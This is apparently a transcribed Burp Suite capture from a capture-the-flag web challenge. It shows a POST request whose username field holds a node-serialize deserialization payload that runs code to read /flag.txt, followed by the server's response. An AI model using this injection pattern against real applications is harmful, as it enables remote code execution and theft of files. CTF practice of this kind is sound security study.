 Request
Pretty Raw \n Actions
1 POST /guest HTTP/1.1
2 Host: web.zh3r0.cf
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 146
9 Origin: http://web.zh3r0.cf
10 Connection: close
11 Referer: http://web.zh3r0.cf/
12 Cookie: cookie=zyperxsecret_cookiehahah
13 Upgrade-Insecure-Requests: 1
14
15 username=_$$ND_FUNC$$_function (){ const fs =
require('fs');const data =
fs.readFileSync('/flag.txt');return
data;}()&country=canada&city=vancover
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: guest=eyJ1c2VybmFtZSI6Il8kJE5EX0ZV
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 6
6 ETag: W/"6-aTQsXDnlrl8Ad67MMsD4GBH7gZM"
7 Date: Sat, 05 Jun 2021 21:00:57 GMT
8 Connection: close
9
10 Hello!